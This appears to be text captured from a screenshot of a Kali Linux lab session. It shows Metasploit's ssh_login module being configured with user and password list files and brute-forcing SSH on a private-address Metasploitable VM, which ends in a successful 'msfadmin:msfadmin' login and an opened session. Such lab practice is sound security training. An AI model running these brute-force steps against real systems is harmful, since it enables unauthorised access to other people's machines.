 1 2 3 4 10:35
root@kali: ~
File Actions Edit View Help
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.91.131
rhosts ⇒ 192.168.91.131
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /home/kali/Desktop/user.txt
user_file ⇒ /home/kali/Desktop/user.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /home/kali/Desktop/pass.txt
pass_file ⇒ /home/kali/Desktop/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success ⇒ true
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.91.131:22 - Starting bruteforce
[-] 192.168.91.131:22 - Failed: 'msfadmin:abc'
[!] No active DB -- Credential data will not be saved!
[+] 192.168.91.131:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(
dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(s
ambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/
Linux '
[*] SSH session 1 opened (192.168.91.132:38927 → 192.168.91.131:22) at 2024-11-05 10:35:48 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
Trash
File System
Home
user.txt
pass.txt